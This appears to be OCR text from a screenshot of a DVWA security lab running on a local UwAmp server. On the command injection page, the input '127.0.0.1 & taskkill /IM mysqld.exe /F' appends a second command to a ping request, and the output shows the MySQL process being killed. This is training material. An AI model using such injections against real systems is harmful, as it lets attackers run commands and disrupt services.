 UwAmp 1.3
wAmp
Server
Start
Stop
Status
Apache : Running - CPU: 0%
MySQL : Stopped
Configuration
PHP Version : php_5.2.13 PHP Config
Apache : Offline Mode Apache Config
Tools
www Site www Folder PHPMyAdmin PHPInfo SQLite
Information
Public IP address : 201.54.205.113
Update : A new UwAmp version is available ( 3.1.0 )
Welcome To UwAmp (Apache PHP MySQL PHPMyAdmin server)
------------------------------------------------
Preferences www.guillaumelecoz.com www.uwamp.com
DVWA
lnerability: Command Injection
Ping a device
nter an IP address: 127.0.0.1 & taskkill /IM mysqld.exe /F Submit
isparando 127.0.0.1 com 32 bytes de dados:
esposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
esposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
esposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
esposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
stat�sticas do Ping para 127.0.0.1:
Pacotes: Enviados = 4, Recebidos = 4, Perdidos = 0 (0% de
perda),
proximar um n�mero redondo de vezes em milissegundos:
M�nimo = 0ms, M�ximo = 0ms, M�dia = 0ms
�XITO: o processo "mysqld.exe" com PID 22916 foi finalizado.
re Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
DVWA Security
PHP Info
About
Logout